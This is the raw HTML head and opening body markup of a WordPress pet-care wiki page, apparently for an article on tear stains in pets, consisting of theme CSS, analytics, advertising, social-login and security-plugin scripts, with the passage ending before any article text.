#site-navigation ul li.mt-cat-1064{border-bottom-color:#ffd965}
.category-button.mt-cat-1065 a{background:#ffd965}
.category-button.mt-cat-1065 a:hover{background:#cda733}
.block-header.mt-cat-1065{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1065{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1065{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1065{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1065{border-bottom-color:#ffd965}
.category-button.mt-cat-1066 a{background:#ffd965}
.category-button.mt-cat-1066 a:hover{background:#cda733}
.block-header.mt-cat-1066{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1066{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1066{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1066{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1066{border-bottom-color:#ffd965}
.category-button.mt-cat-1068 a{background:#ffd965}
.category-button.mt-cat-1068 a:hover{background:#cda733}
.block-header.mt-cat-1068{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1068{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1068{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1068{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1068{border-bottom-color:#ffd965}
.category-button.mt-cat-1069 a{background:#ffd965}
.category-button.mt-cat-1069 a:hover{background:#cda733}
.block-header.mt-cat-1069{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1069{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1069{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1069{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1069{border-bottom-color:#ffd965}
.category-button.mt-cat-1070 a{background:#ffd965}
.category-button.mt-cat-1070 a:hover{background:#cda733}
.block-header.mt-cat-1070{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1070{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1070{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1070{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1070{border-bottom-color:#ffd965}
.category-button.mt-cat-1071 a{background:#ffd965}
.category-button.mt-cat-1071 a:hover{background:#cda733}
.block-header.mt-cat-1071{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1071{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1071{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1071{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1071{border-bottom-color:#ffd965}
.category-button.mt-cat-1072 a{background:#ffd965}
.category-button.mt-cat-1072 a:hover{background:#cda733}
.block-header.mt-cat-1072{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1072{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1072{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1072{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1072{border-bottom-color:#ffd965}
.category-button.mt-cat-1073 a{background:#ffd965}
.category-button.mt-cat-1073 a:hover{background:#cda733}
.block-header.mt-cat-1073{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1073{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1073{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1073{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1073{border-bottom-color:#ffd965}
.category-button.mt-cat-1075 a{background:#ffd965}
.category-button.mt-cat-1075 a:hover{background:#cda733}
.block-header.mt-cat-1075{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1075{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1075{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1075{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1075{border-bottom-color:#ffd965}
.category-button.mt-cat-1077 a{background:#ffd965}
.category-button.mt-cat-1077 a:hover{background:#cda733}
.block-header.mt-cat-1077{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1077{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1077{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1077{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1077{border-bottom-color:#ffd965}
.category-button.mt-cat-1079 a{background:#ffd965}
.category-button.mt-cat-1079 a:hover{background:#cda733}
.block-header.mt-cat-1079{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1079{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1079{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1079{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1079{border-bottom-color:#ffd965}
.category-button.mt-cat-1083 a{background:#ffd965}
.category-button.mt-cat-1083 a:hover{background:#cda733}
.block-header.mt-cat-1083{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1083{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1083{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1083{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1083{border-bottom-color:#ffd965}
.category-button.mt-cat-1084 a{background:#ffd965}
.category-button.mt-cat-1084 a:hover{background:#cda733}
.block-header.mt-cat-1084{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1084{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1084{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1084{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1084{border-bottom-color:#ffd965}
.category-button.mt-cat-1085 a{background:#ffd965}
.category-button.mt-cat-1085 a:hover{background:#cda733}
.block-header.mt-cat-1085{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1085{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1085{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1085{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1085{border-bottom-color:#ffd965}
.category-button.mt-cat-1086 a{background:#ffd965}
.category-button.mt-cat-1086 a:hover{background:#cda733}
.block-header.mt-cat-1086{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1086{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1086{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1086{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1086{border-bottom-color:#ffd965}
.category-button.mt-cat-1088 a{background:#ffd965}
.category-button.mt-cat-1088 a:hover{background:#cda733}
.block-header.mt-cat-1088{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1088{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1088{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1088{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1088{border-bottom-color:#ffd965}
.category-button.mt-cat-1091 a{background:#ffd965}
.category-button.mt-cat-1091 a:hover{background:#cda733}
.block-header.mt-cat-1091{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1091{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1091{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1091{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1091{border-bottom-color:#ffd965}
.category-button.mt-cat-1173 a{background:#ffd965}
.category-button.mt-cat-1173 a:hover{background:#cda733}
.block-header.mt-cat-1173{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1173{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1173{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1173{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1173{border-bottom-color:#ffd965}
.category-button.mt-cat-1092 a{background:#ffd965}
.category-button.mt-cat-1092 a:hover{background:#cda733}
.block-header.mt-cat-1092{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1092{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1092{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1092{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1092{border-bottom-color:#ffd965}
.category-button.mt-cat-1093 a{background:#ffd965}
.category-button.mt-cat-1093 a:hover{background:#cda733}
.block-header.mt-cat-1093{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1093{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1093{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1093{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1093{border-bottom-color:#ffd965}
.category-button.mt-cat-1094 a{background:#ffd965}
.category-button.mt-cat-1094 a:hover{background:#cda733}
.block-header.mt-cat-1094{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1094{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1094{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1094{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1094{border-bottom-color:#ffd965}
.category-button.mt-cat-1095 a{background:#ffd965}
.category-button.mt-cat-1095 a:hover{background:#cda733}
.block-header.mt-cat-1095{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1095{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1095{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1095{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1095{border-bottom-color:#ffd965}
.category-button.mt-cat-1096 a{background:#ffd965}
.category-button.mt-cat-1096 a:hover{background:#cda733}
.block-header.mt-cat-1096{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1096{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1096{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1096{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1096{border-bottom-color:#ffd965}
.category-button.mt-cat-1097 a{background:#ffd965}
.category-button.mt-cat-1097 a:hover{background:#cda733}
.block-header.mt-cat-1097{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1097{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1097{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1097{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1097{border-bottom-color:#ffd965}
.category-button.mt-cat-1098 a{background:#ffd965}
.category-button.mt-cat-1098 a:hover{background:#cda733}
.block-header.mt-cat-1098{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1098{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1098{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1098{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1098{border-bottom-color:#ffd965}
.category-button.mt-cat-1099 a{background:#ffd965}
.category-button.mt-cat-1099 a:hover{background:#cda733}
.block-header.mt-cat-1099{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1099{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1099{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1099{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1099{border-bottom-color:#ffd965}
.category-button.mt-cat-1100 a{background:#ffd965}
.category-button.mt-cat-1100 a:hover{background:#cda733}
.block-header.mt-cat-1100{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1100{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1100{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1100{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1100{border-bottom-color:#ffd965}
.category-button.mt-cat-1134 a{background:#ffd965}
.category-button.mt-cat-1134 a:hover{background:#cda733}
.block-header.mt-cat-1134{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1134{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1134{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1134{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1134{border-bottom-color:#ffd965}
.category-button.mt-cat-1101 a{background:#ffd965}
.category-button.mt-cat-1101 a:hover{background:#cda733}
.block-header.mt-cat-1101{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1101{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1101{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1101{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1101{border-bottom-color:#ffd965}
.category-button.mt-cat-1102 a{background:#ffd965}
.category-button.mt-cat-1102 a:hover{background:#cda733}
.block-header.mt-cat-1102{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1102{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1102{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1102{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1102{border-bottom-color:#ffd965}
.category-button.mt-cat-1104 a{background:#ffd965}
.category-button.mt-cat-1104 a:hover{background:#cda733}
.block-header.mt-cat-1104{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1104{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1104{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1104{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1104{border-bottom-color:#ffd965}
.category-button.mt-cat-1105 a{background:#ffd965}
.category-button.mt-cat-1105 a:hover{background:#cda733}
.block-header.mt-cat-1105{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1105{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1105{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1105{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1105{border-bottom-color:#ffd965}
.category-button.mt-cat-1108 a{background:#ffd965}
.category-button.mt-cat-1108 a:hover{background:#cda733}
.block-header.mt-cat-1108{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1108{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1108{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1108{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1108{border-bottom-color:#ffd965}
.category-button.mt-cat-1109 a{background:#ffd965}
.category-button.mt-cat-1109 a:hover{background:#cda733}
.block-header.mt-cat-1109{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1109{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1109{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1109{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1109{border-bottom-color:#ffd965}
.category-button.mt-cat-1110 a{background:#ffd965}
.category-button.mt-cat-1110 a:hover{background:#cda733}
.block-header.mt-cat-1110{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1110{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1110{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1110{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1110{border-bottom-color:#ffd965}
.category-button.mt-cat-1111 a{background:#ffd965}
.category-button.mt-cat-1111 a:hover{background:#cda733}
.block-header.mt-cat-1111{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1111{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1111{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1111{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1111{border-bottom-color:#ffd965}
.category-button.mt-cat-1112 a{background:#ffd965}
.category-button.mt-cat-1112 a:hover{background:#cda733}
.block-header.mt-cat-1112{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1112{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1112{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1112{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1112{border-bottom-color:#ffd965}
.category-button.mt-cat-1113 a{background:#ffd965}
.category-button.mt-cat-1113 a:hover{background:#cda733}
.block-header.mt-cat-1113{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1113{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1113{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1113{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1113{border-bottom-color:#ffd965}
.category-button.mt-cat-1 a{background:#ffd965}
.category-button.mt-cat-1 a:hover{background:#cda733}
.block-header.mt-cat-1{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1{border-bottom-color:#ffd965}
.category-button.mt-cat-1114 a{background:#ffd965}
.category-button.mt-cat-1114 a:hover{background:#cda733}
.block-header.mt-cat-1114{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1114{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1114{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1114{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1114{border-bottom-color:#ffd965}
.category-button.mt-cat-1117 a{background:#ffd965}
.category-button.mt-cat-1117 a:hover{background:#cda733}
.block-header.mt-cat-1117{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1117{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1117{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1117{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1117{border-bottom-color:#ffd965}
.category-button.mt-cat-1118 a{background:#ffd965}
.category-button.mt-cat-1118 a:hover{background:#cda733}
.block-header.mt-cat-1118{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1118{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1118{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1118{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1118{border-bottom-color:#ffd965}
.category-button.mt-cat-1119 a{background:#ffd965}
.category-button.mt-cat-1119 a:hover{background:#cda733}
.block-header.mt-cat-1119{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1119{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1119{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1119{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1119{border-bottom-color:#ffd965}
.category-button.mt-cat-1120 a{background:#ffd965}
.category-button.mt-cat-1120 a:hover{background:#cda733}
.block-header.mt-cat-1120{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1120{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1120{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1120{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1120{border-bottom-color:#ffd965}
.category-button.mt-cat-1121 a{background:#ffd965}
.category-button.mt-cat-1121 a:hover{background:#cda733}
.block-header.mt-cat-1121{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1121{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1121{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1121{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1121{border-bottom-color:#ffd965}
.category-button.mt-cat-1122 a{background:#ffd965}
.category-button.mt-cat-1122 a:hover{background:#cda733}
.block-header.mt-cat-1122{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1122{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1122{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1122{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1122{border-bottom-color:#ffd965}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link ,.reply .comment-reply-link,.home .home-icon a,.home-icon a:hover,.home-icon a:focus,.search-main,.header-search-wrapper .search-form-main .search-submit,.mt-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#mt-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle,#site-navigation ul > li.current-menu-item .sub-toggle,#site-navigation ul > li.current-menu-ancestor .sub-toggle{background:#ffd965}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{border-color:#ffd965}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{border-top-color:#ffd965}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{border-bottom-color:#ffd965}
.archive .page-header,.block-header,.widget .widget-title-wrapper,.related-articles-wrapper .widget-title-wrapper{border-left-color:#ffd965}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li:hover>a,#site-navigation ul li.current-menu-item>a,#site-navigation ul li.current_page_item>a,#site-navigation ul li.current-menu-ancestor>a,#site-navigation ul li.focus>a,.mt-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.editorial_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,.archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover,.block-header .block-title a:hover,.widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover,.entry-meta span:hover::before{color:#ffd965}
</style>
<link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/37069.css" media="all" />




<link rel='stylesheet' id='editorial-google-font-css'  href='https://fonts.googleapis.com/css?family=Titillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/d3655.css" media="all" />























<script id="s9-sdk" async defer data-hide-popup="true" content="" src="//cdn.social9.com/js/socialshare.min.js"></script><script src="https://thepetwiki.com/wp-content/cache/minify/818c0.js"></script>


<script type='text/javascript' id='facebook-login-js-extra'>
/* <![CDATA[ */
var fbl = {"ajaxurl":"https:\/\/thepetwiki.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/thepetwiki.com","scopes":"email,public_profile","appId":"169129510495","l18n":{"chrome_ios_alert":"Please login into facebook and then click connect button again"}};
/* ]]> */
</script>
<script src="https://thepetwiki.com/wp-content/cache/minify/d6be1.js"></script>



<link rel="https://api.w.org/" href="https://thepetwiki.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thepetwiki.com/wp-json/wp/v2/posts/12685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thepetwiki.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thepetwiki.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://thepetwiki.com/?p=12685' />
<link rel="alternate" type="application/json+oembed" href="https://thepetwiki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepetwiki.com%2Fwiki%2Ftearstains_in_pets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thepetwiki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepetwiki.com%2Fwiki%2Ftearstains_in_pets%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta property="fb:app_id" content="169129510495"/><meta name="follow.[base64]" content="4lZCkpTr9xpS4Gphb9ks"/><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//thepetwiki.com/?wordfence_lh=1&hid=A75AD29A9007EF3B7515A9062D5AD50F');
</script><link rel="dns-prefetch" href="//connect.facebook.net" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["cat-health","dog-health","pet-health"],"pagePostAuthor":"Rena"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57B247');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/281bb.css" media="all" />

	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png" sizes="32x32" />
<link rel="icon" href="https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png" />
<meta name="msapplication-TileImage" content="https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

#bottom-footer{
display:none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-12685 single-format-standard wp-custom-logo sfsi_actvite_theme_cute group-blog fullwidth_layout right-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" 